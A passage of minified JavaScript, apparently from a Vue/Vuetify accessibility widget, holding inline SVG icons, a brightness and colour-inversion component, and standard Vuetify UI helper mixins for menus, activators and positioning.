c0,28.503-23.47,51.698-52.315,51.698s-52.321-23.464-52.321-52.315V89.693c0-28.851,23.47-52.321,52.321-52.321 s52.321,23.47,52.315,52.321V266.583z"/> </g> </g> <g> <g> <rect x="237.314" y="409.226" width="37.372" height="84.088"/> </g> </g> <g> <g> <path d="M305.207,474.628h-98.414c-10.321,0-18.686,8.365-18.686,18.686c0,10.321,8.365,18.686,18.686,18.686h98.414 c10.321,0,18.686-8.365,18.686-18.686C323.893,482.993,315.528,474.628,305.207,474.628z"/> </g> </g> <g> <g> <path d="M397.392,234.822c-10.321,0-18.686,8.365-18.686,18.686v14.949c0,67.656-55.049,122.706-122.706,122.706 c-67.662,0-122.706-55.049-122.706-122.706v-14.949c0-10.321-8.365-18.686-18.686-18.686s-18.686,8.365-18.686,18.686v14.949 c0,88.267,71.811,160.078,160.078,160.078s160.078-71.811,160.078-160.078v-14.949 C416.078,243.188,407.713,234.822,397.392,234.822z"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>',stop:'<svg id="Layer_1" enable-background="new 0 0 511.448 511.448" height="512" viewBox="0 0 511.448 511.448" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m436.508 74.94c-99.913-99.913-261.64-99.928-361.567 0-99.913 99.913-99.928 261.64 0 361.567 99.913 99.913 261.64 99.928 361.567 0 99.912-99.912 99.927-261.639 0-361.567zm-180.784 394.45c-117.816 0-213.667-95.851-213.667-213.667s95.851-213.666 213.667-213.666 213.666 95.851 213.666 213.667-95.85 213.666-213.666 213.666z"/><path d="m298.39 160.057c-11.598 0-21 9.402-21 21v149.333c0 11.598 9.402 21 21 21s21-9.402 21-21v-149.333c0-11.598-9.401-21-21-21z"/><path d="m213.057 160.057c-11.598 0-21 9.402-21 21v149.333c0 11.598 9.402 21 21 21s21-9.402 21-21v-149.333c0-11.598-9.401-21-21-21z"/></svg>',signLanguage:'<svg id="Sign_Language" data-name="Sign Language" xmlns="http://www.w3.org/2000/svg" width="37" height="32" viewBox="0 0 42.392 48"><g id="_032---Sign-Language-Y" data-name="032---Sign-Language-Y"><path id="Shape" d="M10.6,54H9.8a.8.8,0,0,0,0,1.6h.8a.8.8,0,0,0,0-1.6Z" transform="translate(1.4 -10.8)" fill="#04223f"/><path id="Shape-2" data-name="Shape" d="M26.8,54h-12a.8.8,0,0,0,0,1.6h12a.8.8,0,0,0,0-1.6Z" transform="translate(-2.8 -10.8)" fill="#04223f"/><path id="Shape-3" data-name="Shape" d="M37.032,24.264a23.464,23.464,0,0,1,4.248-4.192A3.2,3.2,0,0,0,41.936,16a3.288,3.288,0,0,0-4.472-1.112,30.5,30.5,0,0,0-6.128,4.224,26.7,26.7,0,0,0-4.136,4.8V16a4,4,0,0,0-6.472-3.12,4,4,0,0,0-7.856,0A3.912,3.912,0,0,0,8,12.8V4A4,4,0,0,0,0,4V32a9.6,9.6,0,0,0,4,7.784V45.6A2.4,2.4,0,0,0,6.4,48H25.6A2.4,2.4,0,0,0,28,45.6V41.232A8,8,0,0,0,33.6,33.6V30.352C34.584,29.2,35.008,26.928,37.032,24.264ZM23.2,13.6A2.4,2.4,0,0,1,25.6,16v9.6a7.952,7.952,0,0,0-4.392,1.312A2.4,2.4,0,0,1,20.8,25.6V16a2.4,2.4,0,0,1,2.4-2.4Zm-8.8,0a2.4,2.4,0,1,1,4.8,0V24a2.4,2.4,0,1,1-4.8,0Zm-4,0A2.4,2.4,0,0,1,12.8,16v8A2.4,2.4,0,1,1,8,24V16A2.4,2.4,0,0,1,10.4,13.6ZM32.8,28.648c-.376.8-.8.8-.8,1.392V33.6A6.4,6.4,0,0,1,25.6,40a.8.8,0,0,0,0,1.6h.8v4a.8.8,0,0,1-.8.8H6.4a.8.8,0,0,1-.8-.8V40.712a9.416,9.416,0,0,0,4,.888.8.8,0,1,0,0-1.6,8,8,0,0,1-8-8V4A2.4,2.4,0,0,1,6.4,4V24a4,4,0,0,0,7.2,2.4,3.952,3.952,0,0,0,5.848.6,4.112,4.112,0,0,0,.512.96A7.912,7.912,0,0,0,17.6,33.6V36a.8.8,0,1,0,1.6,0V33.6a6.4,6.4,0,0,1,6.4-6.4h1.024a.8.8,0,0,0,.8-.592,2.7,2.7,0,0,1,.384-.8c1.96-2.76,3.584-5.216,7.52-7.832,1.08-.712,1.96-1.168,2.976-1.768a1.672,1.672,0,0,1,2.256.592,1.6,1.6,0,0,1-.28,2.024l-.8.68C35.44,22.936,34.592,24.8,32.8,28.648Z" fill="#04223f"/></g></svg>',iconCircle:'<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 51.946 51.946"><path id="accessibility-circle" d="M28.973,3A25.973,25.973,0,1,0,54.946,28.973,25.973,25.973,0,0,0,28.973,3Zm0,49.472a23.5,23.5,0,1,1,23.5-23.5A23.5,23.5,0,0,1,28.973,52.472Zm0-29.683A6.184,6.184,0,1,0,22.789,16.6,6.184,6.184,0,0,0,28.973,22.789Zm0-9.894a3.71,3.71,0,1,1-3.71,3.71,3.71,3.71,0,0,1,3.71-3.71Zm1.237,16.97v3.644l7.173,9.564A1.237,1.237,0,1,1,35.4,44.557l-6.432-8.575-6.432,8.575a1.237,1.237,0,0,1-1.978-1.484l7.173-9.564V29.864l-6.575-2.192a1.237,1.237,0,1,1,.783-2.347l7.029,2.343L36,25.326a1.237,1.237,0,0,1,.783,2.347Z" transform="translate(-3 -3)" fill="#fff"/></svg>'},u={name:"brightness",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{selectedBrightness:{},brightnessIndex:0}},mounted:function(){this.selectedBrightness=this.brightnessLevel[0]},methods:{changeBrightness:function(){this.$store.state.core.featuresStatus.brightness<2?this.$store.state.core.featuresStatus.brightness++:this.$store.state.core.featuresStatus.brightness=0,1===this.$store.state.core.featuresStatus.brightness&&this.$emit("countAnalytics",this.data._id),localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus))}},computed:{brightnessLevel:function(){return[{icon:d.normalColors,value:"normal",name:this.$t("normal"),step:0},{icon:d.invertColors,value:"black-brightness",name:this.$t("invert colors"),step:1},{icon:d.grayLevel,value:"gray-brightness",name:this.$t("gray level"),step:2}]}}},f=u;r("2772");function w(t,a,r,e,i,n,p,o){var c,l="function"===typeof t?t.options:t;if(a&&(l.render=a,l.staticRenderFns=r,l._compiled=!0),e&&(l.functional=!0),n&&(l._scopeId="data-v-"+n),p?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(p)},l._ssrRegister=c):i&&(c=o?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(l.functional){l._injectStyles=c;var s=l.render;l.render=function(t,a){return c.call(a),s(t,a)}}else{var g=l.beforeCreate;l.beforeCreate=g?[].concat(g,c):[c]}return{exports:t,options:l}}var v=r("6544"),h=r.n(v),x=r("85f2"),b=r.n(x);function y(t,a,r){return a in t?b()(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,t}r("c5f6"),r("9734"),r("ac6a"),r("456d");var A=r("5d58"),_=r.n(A),k=r("67bb"),O=r.n(k);function S(t){return S="function"===typeof O.a&&"symbol"===typeof _.a?function(t){return typeof t}:function(t){return t&&"function"===typeof O.a&&t.constructor===O.a&&t!==O.a.prototype?"symbol":typeof t},S(t)}function C(t){return C="function"===typeof O.a&&"symbol"===S(_.a)?function(t){return S(t)}:function(t){return t&&"function"===typeof O.a&&t.constructor===O.a&&t!==O.a.prototype?"symbol":S(t)},C(t)}var M=i["a"].extend().extend({name:"delayable",props:{openDelay:{type:[Number,String],default:0},closeDelay:{type:[Number,String],default:0}},data:function(){return{openTimeout:void 0,closeTimeout:void 0}},methods:{clearDelay:function(){clearTimeout(this.openTimeout),clearTimeout(this.closeTimeout)},runDelay:function(t,a){var r=this;this.clearDelay();var e=parseInt(this["".concat(t,"Delay")],10);this["".concat(t,"Timeout")]=setTimeout(a||function(){r.isActive={open:!0,close:!1}[t]},e)}}});function L(){var t,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"value",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"input";return i["a"].extend({name:"toggleable",model:{prop:a,event:r},props:y({},a,{required:!1}),data:function(){return{isActive:!!this[a]}},watch:(t={},y(t,a,(function(t){this.isActive=!!t})),y(t,"isActive",(function(t){!!t!==this[a]&&this.$emit(r,t)})),t)})}var E=L(),j=E;function $(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return i["a"].extend({mixins:a})}r("8e6e"),r("14b9"),r("7f7f"),r("6b54");var T=r("a745"),P=r.n(T);function D(t){if(P()(t))return t}var I=r("5d73"),B=r.n(I),z=r("c8bb"),N=r.n(z);function V(t,a){if(N()(Object(t))||"[object Arguments]"===Object.prototype.toString.call(t)){var r=[],e=!0,i=!1,n=void 0;try{for(var p,o=B()(t);!(e=(p=o.next()).done);e=!0)if(r.push(p.value),a&&r.length===a)break}catch(c){i=!0,n=c}finally{try{e||null==o["return"]||o["return"]()}finally{if(i)throw n}}return r}}function F(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function H(t,a){return D(t)||V(t,a)||F()}r("55dd"),r("f559"),r("0d6d"),r("5df3"),r("1c4c"),r("28a5"),r("165b"),r("a481");function R(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function W(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?R(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):R(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}function G(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"div",r=arguments.length>2?arguments[2]:void 0;return i["a"].extend({name:r||t.replace(/__/g,"-"),functional:!0,render:function(r,e){var i=e.data,n=e.children;return i.staticClass="".concat(t," ").concat(i.staticClass||"").trim(),r(a,i,n)}})}function U(t,a){return Array.isArray(t)?t.concat(a):(t&&a.push(t),a)}function Z(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top center 0",r=arguments.length>2?arguments[2]:void 0;return{name:t,functional:!0,props:{group:{type:Boolean,default:!1},hideOnLeave:{type:Boolean,default:!1},leaveAbsolute:{type:Boolean,default:!1},mode:{type:String,default:r},origin:{type:String,default:a}},render:function(a,r){var e="transition".concat(r.props.group?"-group":"");r.data=r.data||{},r.data.props={name:t,mode:r.props.mode},r.data.on=r.data.on||{},Object.isExtensible(r.data.on)||(r.data.on=W({},r.data.on));var i=[],n=[],p=function(t){return t.style.position="absolute"};i.push((function(t){t.style.transformOrigin=r.props.origin,t.style.webkitTransformOrigin=r.props.origin})),r.props.leaveAbsolute&&n.push(p),r.props.hideOnLeave&&n.push((function(t){return t.style.display="none"}));var o=r.data.on,c=o.beforeEnter,l=o.leave;return r.data.on.beforeEnter=function(){return U(c,i)},r.data.on.leave=U(l,n),a(e,r.data,r.children)}}}function Q(t,a){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"in-out";return{name:t,functional:!0,props:{mode:{type:String,default:r}},render:function(r,e){var i={props:W({},e.props,{name:t}),on:a};return r("transition",i,e.children)}}}function Y(t,a,r){var e=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=function i(n){r(n),t.removeEventListener(a,i,e)};t.addEventListener(a,i,e)}var q=!1;try{if("undefined"!==typeof window){var J=Object.defineProperty({},"passive",{get:function(){q=!0}});window.addEventListener("testListener",J,J),window.removeEventListener("testListener",J,J)}}catch(lg){console.warn(lg)}function X(t,a,r,e){t.addEventListener(a,r,!!q&&e)}function K(t,a,r){var e=a.length-1;if(e<0)return void 0===t?r:t;for(var i=0;i<e;i++){if(null==t)return r;t=t[a[i]]}return null==t?r:void 0===t[a[e]]?r:t[a[e]]}function tt(t,a){if(t===a)return!0;if(t instanceof Date&&a instanceof Date&&t.getTime()!==a.getTime())return!1;if(t!==Object(t)||a!==Object(a))return!1;var r=Object.keys(t);return r.length===Object.keys(a).length&&r.every((function(r){return tt(t[r],a[r])}))}function at(t,a,r){return null!=t&&a&&"string"===typeof a?void 0!==t[a]?t[a]:(a=a.replace(/\[(\w+)\]/g,".$1"),a=a.replace(/^\./,""),K(t,a.split("."),r)):r}function rt(t,a,r){if(null==a)return void 0===t?r:t;if(t!==Object(t))return void 0===r?t:r;if("string"===typeof a)return at(t,a,r);if(Array.isArray(a))return K(t,a,r);if("function"!==typeof a)return r;var e=a(t,r);return"undefined"===typeof e?r:e}function et(t){if(!t||t.nodeType!==Node.ELEMENT_NODE)return 0;var a=+window.getComputedStyle(t).getPropertyValue("z-index");return a||et(t.parentNode)}var it={"&":"&amp;","<":"&lt;",">":"&gt;"};function nt(t){return t.replace(/[&<>]/g,(function(t){return it[t]||t}))}function pt(t,a){for(var r={},e=0;e<a.length;e++){var i=a[e];"undefined"!==typeof t[i]&&(r[i]=t[i])}return r}function ot(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px";return null==t||""===t?void 0:isNaN(+t)?String(t):"".concat(Number(t)).concat(a)}function ct(t){return(t||"").replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var lt=Object.freeze({enter:13,tab:9,delete:46,esc:27,space:32,up:38,down:40,left:37,right:39,end:35,home:36,del:46,backspace:8,insert:45,pageup:33,pagedown:34}),st="$vuetify.";function gt(t,a){if(!a.startsWith(st))return a;var r="$vuetify.icons.values.".concat(a.split(".").pop());return at(t,r,a)}function mt(t){return Object.keys(t)}function dt(t){return t.charAt(0).toUpperCase()+t.slice(1)}function ut(t){return null!=t?Array.isArray(t)?t:[t]:[]}function ft(t,a,r){return t.$slots[a]&&t.$scopedSlots[a]&&t.$scopedSlots[a].name?r?"v-slot":"scoped":t.$slots[a]?"normal":t.$scopedSlots[a]?"scoped":void 0}function wt(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default",r=arguments.length>2?arguments[2]:void 0,e=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.$scopedSlots[a]?t.$scopedSlots[a](r):!t.$slots[a]||r&&!e?void 0:t.$slots[a]}function vt(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.max(a,Math.min(r,t))}r("4917");function ht(t,a,r){if(r&&(a={_isVue:!0,$parent:r,$options:a}),a){if(a.$_alreadyWarned=a.$_alreadyWarned||[],a.$_alreadyWarned.includes(t))return;a.$_alreadyWarned.push(t)}return"[Vuetify] ".concat(t)+(a?St(a):"")}function xt(t,a,r){var e=ht(t,a,r);null!=e&&console.warn(e)}function bt(t,a,r){var e=ht(t,a,r);null!=e&&console.error(e)}function yt(t,a,r,e){bt("[BREAKING] '".concat(t,"' has been removed, use '").concat(a,"' instead. For more information, see the upgrade guide https://github.com/vuetifyjs/vuetify/releases/tag/v2.0.0#user-content-upgrade-guide"),r,e)}function At(t,a,r){xt("[REMOVED] '".concat(t,"' has been removed. You can safely omit it."),a,r)}var _t=/(?:^|[-_])(\w)/g,kt=function(t){return t.replace(_t,(function(t){return t.toUpperCase()})).replace(/[-_]/g,"")};function Ot(t,a){if(t.$root===t)return"<Root>";var r="function"===typeof t&&null!=t.cid?t.options:t._isVue?t.$options||t.constructor.options:t||{},e=r.name||r._componentTag,i=r.__file;if(!e&&i){var n=i.match(/([^/\\]+)\.vue$/);e=n&&n[1]}return(e?"<".concat(kt(e),">"):"<Anonymous>")+(i&&!1!==a?" at ".concat(i):"")}function St(t){if(t._isVue&&t.$parent){var a=[],r=0;while(t){if(a.length>0){var e=a[a.length-1];if(e.constructor===t.constructor){r++,t=t.$parent;continue}r>0&&(a[a.length-1]=[e,r],r=0)}a.push(t),t=t.$parent}return"\n\nfound in\n\n"+a.map((function(t,a){return"".concat(0===a?"---\x3e ":" ".repeat(5+2*a)).concat(Array.isArray(t)?"".concat(Ot(t[0]),"... (").concat(t[1]," recursive calls)"):Ot(t))})).join("\n")}return"\n\n(found in ".concat(Ot(t),")")}var Ct=$(M,j),Mt=Ct.extend({name:"activatable",props:{activator:{default:null,validator:function(t){return["string","object"].includes(C(t))}},disabled:Boolean,internalActivator:Boolean,openOnHover:Boolean},data:function(){return{activatorElement:null,activatorNode:[],events:["click","mouseenter","mouseleave"],listeners:{}}},watch:{activator:"resetActivator",activatorElement:function(t){t&&this.addActivatorEvents()},openOnHover:"resetActivator"},mounted:function(){var t=ft(this,"activator",!0);t&&["v-slot","normal"].includes(t)&&bt('The activator slot must be bound, try \'<template v-slot:activator="{ on }"><v-btn v-on="on">\'',this),this.getActivator()},beforeDestroy:function(){this.removeActivatorEvents()},methods:{addActivatorEvents:function(){if(this.activator&&!this.disabled&&this.activatorElement){this.listeners=this.genActivatorListeners();for(var t=Object.keys(this.listeners),a=0,r=t;a<r.length;a++){var e=r[a];this.activatorElement.addEventListener(e,this.listeners[e])}}},genActivator:function(){var t=wt(this,"activator",Object.assign(this.getValueProxy(),{on:this.genActivatorListeners(),attrs:this.genActivatorAttributes()}))||[];return this.activatorNode=t,t},genActivatorAttributes:function(){return{role:"button","aria-haspopup":!0,"aria-expanded":String(this.isActive)}},genActivatorListeners:function(){var t=this;if(this.disabled)return{};var a={};return this.openOnHover?(a.mouseenter=function(a){t.getActivator(a),t.runDelay("open")},a.mouseleave=function(a){t.getActivator(a),t.runDelay("close")}):a.click=function(a){t.activatorElement&&t.activatorElement.focus(),t.isActive=!t.isActive},a},getActivator:function(t){if(this.activatorElement)return this.activatorElement;var a=null;if(this.activator){var r=this.internalActivator?this.$el:document;a="string"===typeof this.activator?r.querySelector(this.activator):this.activator.$el?this.activator.$el:this.activator}else t?a=t.currentTarget||t.target:this.activatorNode.length&&(a=this.activatorNode[0].elm);return this.activatorElement=a,this.activatorElement},getContentSlot:function(){return wt(this,"default",this.getValueProxy(),!0)},getValueProxy:function(){var t=this;return{get value(){return t.isActive},set value(a){t.isActive=a}}},removeActivatorEvents:function(){if(this.activator&&this.activatorElement){for(var t=Object.keys(this.listeners),a=0,r=t;a<r.length;a++){var e=r[a];this.activatorElement.removeEventListener(e,this.listeners[e])}this.listeners={}}},resetActivator:function(){this.activatorElement=null,this.getActivator()}}});function Lt(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Et(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Lt(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Lt(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}function jt(t){return!!t&&!!t.match(/^(#|(rgb|hsl)a?\()/)}var $t=i["a"].extend({name:"colorable",props:{color:String},methods:{setBackgroundColor:function(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"===typeof a.style?(bt("style must be an object",this),a):"string"===typeof a.class?(bt("class must be an object",this),a):(jt(t)?a.style=Et({},a.style,{"background-color":"".concat(t),"border-color":"".concat(t)}):t&&(a.class=Et({},a.class,y({},t,!0))),a)},setTextColor:function(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"===typeof a.style)return bt("style must be an object",this),a;if("string"===typeof a.class)return bt("class must be an object",this),a;if(jt(t))a.style=Et({},a.style,{color:"".concat(t),"caret-color":"".concat(t)});else if(t){var r=t.toString().trim().split(" ",2),e=H(r,2),i=e[0],n=e[1];a.class=Et({},a.class,y({},i+"--text",!0)),n&&(a.class["text--"+n]=!0)}return a}}});function Tt(t){if(P()(t)){for(var a=0,r=new Array(t.length);a<t.length;a++)r[a]=t[a];return r}}var Pt=r("774e"),Dt=r.n(Pt);function It(t){if(N()(Object(t))||"[object Arguments]"===Object.prototype.toString.call(t))return Dt()(t)}function Bt(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function zt(t){return Tt(t)||It(t)||Bt()}function Nt(t){for(var a=[],r=0;r<t.length;r++){var e=t[r];e.isActive&&e.isDependent?a.push(e):a.push.apply(a,zt(Nt(e.$children)))}return a}var Vt=$().extend({name:"dependent",data:function(){return{closeDependents:!0,isActive:!1,isDependent:!0}},watch:{isActive:function(t){if(!t)for(var a=this.getOpenDependents(),r=0;r<a.length;r++)a[r].isActive=!1}},methods:{getOpenDependents:function(){return this.closeDependents?Nt(this.$children):[]},getOpenDependentElements:function(){for(var t=[],a=this.getOpenDependents(),r=0;r<a.length;r++)t.push.apply(t,zt(a[r].getClickableDependentElements()));return t},getClickableDependentElements:function(){var t=[this.$el];return this.$refs.content&&t.push(this.$refs.content),this.overlay&&t.push(this.overlay.$el),t.push.apply(t,zt(this.getOpenDependentElements())),t}}}),Ft=i["a"].extend().extend({name:"bootable",props:{eager:Boolean},data:function(){return{isBooted:!1}},computed:{hasContent:function(){return this.isBooted||this.eager||this.isActive}},watch:{isActive:function(){this.isBooted=!0}},created:function(){"lazy"in this.$attrs&&At("lazy",this)},methods:{showLazyContent:function(t){return this.hasContent?t:void 0}}});function Ht(t){var a=C(t);return"boolean"===a||"string"===a||t.nodeType===Node.ELEMENT_NODE}var Rt=$(Ft).extend({name:"detachable",props:{attach:{default:!1,validator:Ht},contentClass:{type:String,default:""}},data:function(){return{activatorNode:null,hasDetached:!1}},watch:{attach:function(){this.hasDetached=!1,this.initDetach()},hasContent:"initDetach"},beforeMount:function(){var t=this;this.$nextTick((function(){if(t.activatorNode){var a=Array.isArray(t.activatorNode)?t.activatorNode:[t.activatorNode];a.forEach((function(a){if(a.elm&&t.$el.parentNode){var r=t.$el===t.$el.parentNode.firstChild?t.$el:t.$el.nextSibling;t.$el.parentNode.insertBefore(a.elm,r)}}))}}))},mounted:function(){this.eager&&this.initDetach()},deactivated:function(){this.isActive=!1},beforeDestroy:function(){try{if(this.$refs.content&&this.$refs.content.parentNode&&this.$refs.content.parentNode.removeChild(this.$refs.content),this.activatorNode){var t=Array.isArray(this.activatorNode)?this.activatorNode:[this.activatorNode];t.forEach((function(t){t.elm&&t.elm.parentNode&&t.elm.parentNode.removeChild(t.elm)}))}}catch(lg){console.log(lg)}},methods:{getScopeIdAttrs:function(){var t=at(this.$vnode,"context.$options._scopeId");return t&&y({},t,"")},initDetach:function(){var t;this._isDestroyed||!this.$refs.content||this.hasDetached||""===this.attach||!0===this.attach||"attach"===this.attach||(t=!1===this.attach?document.querySelector("[data-app]"):"string"===typeof this.attach?document.querySelector(this.attach):this.attach,t?(t.insertBefore(this.$refs.content,t.firstChild),this.hasDetached=!0):xt("Unable to locate target ".concat(this.attach||"[data-app]"),this))}}}),Wt={absolute:Boolean,bottom:Boolean,fixed:Boolean,left:Boolean,right:Boolean,top:Boolean};function Gt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return i["a"].extend({name:"positionable",props:t.length?pt(Wt,t):Wt})}var Ut=Gt(),Zt=i["a"].extend().extend({name:"stackable",data:function(){return{stackElement:null,stackExclude:null,stackMinZIndex:0,isActive:!1}},computed:{activeZIndex:function(){if("undefined"===typeof window)return 0;var t=this.stackElement||this.$refs.content,a=this.isActive?this.getMaxZIndex(this.stackExclude||[t])+2:et(t);return null==a?a:parseInt(a)}},methods:{getMaxZIndex:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],a=this.$el,r=[this.stackMinZIndex,et(a)],e=[].concat(zt(document.getElementsByClassName("v-menu__content--active")),zt(document.getElementsByClassName("v-dialog__content--active"))),i=0;i<e.length;i++)t.includes(e[i])||r.push(et(e[i]));return Math.max.apply(Math,r)}}}),Qt=$(Zt,Ut,Mt),Yt=Qt.extend().extend({name:"menuable",props:{allowOverflow:Boolean,light:Boolean,dark:Boolean,maxWidth:{type:[Number,String],default:"auto"},minWidth:[Number,String],nudgeBottom:{type:[Number,String],default:0},nudgeLeft:{type:[Number,String],default:0},nudgeRight:{type:[Number,String],default:0},nudgeTop:{type:[Number,String],default:0},nudgeWidth:{type:[Number,String],default:0},offsetOverflow:Boolean,openOnClick:Boolean,positionX:{type:Number,default:null},positionY:{type:Number,default:null},zIndex:{type:[Number,String],default:null}},data:function(){return{absoluteX:0,absoluteY:0,activatedBy:null,activatorFixed:!1,dimensions:{activator:{top:0,left:0,bottom:0,right:0,width:0,height:0,offsetTop:0,scrollHeight:0,offsetLeft:0},content:{top:0,left:0,bottom:0,right:0,width:0,height:0,offsetTop:0,scrollHeight:0}},hasJustFocused:!1,hasWindow:!1,inputActivator:!1,isContentActive:!1,pageWidth:0,pageYOffset:0,stackClass:"v-menu__content--active",stackMinZIndex:6}},computed:{computedLeft:function(){var t=this.dimensions.activator,a=this.dimensions.content,r=(!1!==this.attach?t.offsetLeft:t.left)||0,e=Math.max(t.width,a.width),i=0;if(i+=this.left?r-(e-t.width):r,this.offsetX){var n=isNaN(Number(this.maxWidth))?t.width:Math.min(t.width,Number(this.maxWidth));i+=this.left?-n:t.width}return this.nudgeLeft&&(i-=parseInt(this.nudgeLeft)),this.nudgeRight&&(i+=parseInt(this.nudgeRight)),i},computedTop:function(){var t=this.dimensions.activator,a=this.dimensions.content,r=0;return this.top&&(r+=t.height-a.height),!1!==this.attach?r+=t.offsetTop:r+=t.top+this.pageYOffset,this.offsetY&&(r+=this.top?-t.height:t.height),this.nudgeTop&&(r-=parseInt(this.nudgeTop)),this.nudgeBottom&&(r+=parseInt(this.nudgeBottom)),r},hasActivator:function(){return!!this.$slots.activator||!!this.$scopedSlots.activator||!!this.activator||!!this.inputActivator}},watch:{disabled:function(t){t&&this.callDeactivate()},isActive:function(t){this.disabled||(t?this.callActivate():this.callDeactivate())},positionX:"updateDimensions",positionY:"updateDimensions"},beforeMount:function(){this.hasWindow="undefined"!==typeof window},methods:{absolutePosition:function(){return{offsetTop:0,offsetLeft:0,scrollHeight:0,top:this.positionY||this.absoluteY,bottom:this.positionY||this.absoluteY,left:this.positionX||this.absoluteX,right:this.positionX||this.absoluteX,height:0,width:0}},activate:function(){},calcLeft:function(t){return ot(!1!==this.attach?this.computedLeft:this.calcXOverflow(this.computedLeft,t))},calcTop:function(){return ot(!1!==this.attach?this.computedTop:this.calcYOverflow(this.computedTop))},calcXOverflow:function(t,a){var r=t+a-this.pageWidth+12;return t=(!this.left||this.right)&&r>0?Math.max(t-r,0):Math.max(t,12),t+this.getOffsetLeft()},calcYOverflow:function(t){var a=this.getInnerHeight(),r=this.pageYOffset+a,e=this.dimensions.activator,i=this.dimensions.content.height,n=t+i,p=r<n;return p&&this.offsetOverflow&&e.top>i?t=this.pageYOffset+(e.top-i):p&&!this.allowOverflow?t=r-i-12:t<this.pageYOffset&&!this.allowOverflow&&(t=this.pageYOffset+12),t<12?12:t},callActivate:function(){this.hasWindow&&this.activate()},callDeactivate:function(){this.isContentActive=!1,this.deactivate()},checkForPageYOffset:function(){this.hasWindow&&(this.pageYOffset=this.activatorFixed?0:this.getOffsetTop())},checkActivatorFixed:function(){if(!1===this.attach){var t=this.getActivator();while(t){if("fixed"===window.getComputedStyle(t).position)return void(this.activatorFixed=!0);t=t.offsetParent}this.activatorFixed=!1}},deactivate:function(){},genActivatorListeners:function(){var t=this,a=Mt.options.methods.genActivatorListeners.call(this),r=a.click;return a.click=function(a){t.openOnClick&&r&&r(a),t.absoluteX=a.clientX,t.absoluteY=a.clientY},a},getInnerHeight:function(){return this.hasWindow?window.innerHeight||document.documentElement.clientHeight:0},getOffsetLeft:function(){return this.hasWindow?window.pageXOffset||document.documentElement.scrollLeft:0},getOffsetTop:function(){return this.hasWindow?window.pageYOffset||document.documentElement.scrollTop:0},getRoundedBoundedClientRect:function(t){var a=t.getBoundingClientRect();return{top:Math.round(a.top),left:Math.round(a.left),bottom:Math.round(a.bottom),right:Math.round(a.right),width:Math.round(a.width),height:Math.round(a.height)}},measure:function(t){if(!t||!this.hasWindow)return null;var a=this.getRoundedBoundedClientRect(t);if(!1!==this.attach){var r=window.getComputedStyle(t);a.left=parseInt(r.marginLeft),a.top=parseInt(r.marginTop)}return a},sneakPeek:function(t){var a=this;requestAnimationFrame((function(){var r=a.$refs.content;r&&"none"===r.style.display?(r.style.display="inline-block",t(),r.style.display="none"):t()}))},startTransition:function(){var t=this;return new Promise((function(a){return requestAnimationFrame((function(){t.isContentActive=t.hasJustFocused=t.isActive,a()}))}))},updateDimensions:function(){var t=this;this.hasWindow="undefined"!==typeof window,this.checkActivatorFixed(),this.checkForPageYOffset(),this.pageWidth=document.documentElement.clientWidth;var a={};if(!this.hasActivator||this.absolute)a.activator=this.absolutePosition();else{var 